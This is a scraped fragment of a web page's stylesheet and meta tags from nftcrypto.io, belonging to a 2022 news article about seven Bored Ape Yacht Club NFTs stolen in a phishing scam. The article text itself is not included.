invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.nft-learn-inner{padding:90px 0 80px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.nft-learn-outer{margin-top:0}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.news-single-block{width:100%;padding-top:170px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top}.news-single-block article{background:#343048;display:inline-block;width:100%;padding:50px 110px 30px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px}.news-single-block h1{font-size:48px;text-align:center;line-height:50px;margin-bottom:40px}.news-single-block h2{font-size:30px;color:#fff;margin:35px 0 20px}.client-info{display:flex;width:100%;margin-top:40px;background:#343048;border-radius:10px;padding:27px 100px 39px;flex-wrap:wrap;align-content:center;align-items:center}.client-info-img{display:inline-block;margin-right:27px}.client-info-img img{width:93px;height:93px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.client-info-detail h5{font-size:18px;color:#b49dff;font-family:larsseitlight;text-transform:capitalize}.client-info-detail h5 a{color:#b49dff}.client-info-detail h5 samp{color:#8898aa}.client-info-detail span{font-size:18px;color:#8898aa;font-family:larsseitlight;text-transform:capitalize}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}.entry-content .wp-block-image:first-child figure{width:100%}.entry-content .wp-block-image:first-child img{width:100%}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.news-single-block article{padding:30px 50px}.client-info{padding:25px 50px}}@media only screen and (max-width:991px){.blog-slider .slick-dots{bottom:-35px}.news-single-block h1{font-size:40px;line-height:50px;margin-bottom:30px}.news-single-block article{padding:30px 20px}.news-single-block h2{font-size:27px;margin:35px 0 10px}.client-info{padding:20px}.news-single-block{padding-top:140px}}@media only screen and (max-width:767px){.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.news-single-block h1{font-size:30px;line-height:40px;margin-bottom:20px}.news-single-block h2{font-size:24px;margin:30px 0 10px}.client-info{margin-top:30px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.wp-block-image img{border-radius:15px!important}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}.aligncenter{display:block;margin:auto}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container--wsvtyw .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container--wsvtyw .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container--wsvtyw .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container--wsvtyw .gt_switcher a:hover img{opacity:1}.gt_container--wsvtyw .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container--wsvtyw .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container--wsvtyw .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container--wsvtyw .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container--wsvtyw .gt_switcher .gt_selected a:hover{background:#fff}.gt_container--wsvtyw .gt_switcher .gt_current{display:none}.gt_container--wsvtyw .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container--wsvtyw .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container--wsvtyw .gt_switcher .gt_option a:hover{background:#fff}.gt_container--wsvtyw .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container--wsvtyw .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container--wsvtyw .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style><link rel="preload" as="image" href="https://nftcrypto.io/wp-content/uploads/2022/10/bored.png" imagesrcset="https://nftcrypto.io/wp-content/uploads/2022/10/bored.png 622w, https://nftcrypto.io/wp-content/uploads/2022/10/bored-300x157.png 300w, https://nftcrypto.io/wp-content/uploads/2022/10/bored-600x314.png 600w" imagesizes="(max-width: 622px) 100vw, 622px" fetchpriority="high">
	<meta name="description" content="A holder of Bored Ape Yacht Club NFTs has fallen victim to a phishing scam. The attack led to the loss of 7 Bored Ape Yacht Club NFTs, each worth at least $100,000." />
	<link rel="canonical" href="https://nftcrypto.io/7-bored-apes-worth-700k-stolen/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 Bored Apes worth $700K Stolen | Nftcrypto.io" />
	<meta property="og:description" content="A holder of Bored Ape Yacht Club NFTs has fallen victim to a phishing scam. The attack led to the loss of 7 Bored Ape Yacht Club NFTs, each worth at least $100,000." />
	<meta property="og:url" content="https://nftcrypto.io/7-bored-apes-worth-700k-stolen/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta property="article:published_time" content="2022-10-13T19:05:04+00:00" />
	<meta property="article:modified_time" content="2022-10-13T23:33:40+00:00" />
	<meta property="og:image" content="https://nftcrypto.io/wp-content/uploads/2022/10/bored2.png" />
	<meta property="og:image:width" content="484" />
	<meta property="og:image:height" content="558" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="darnell" />
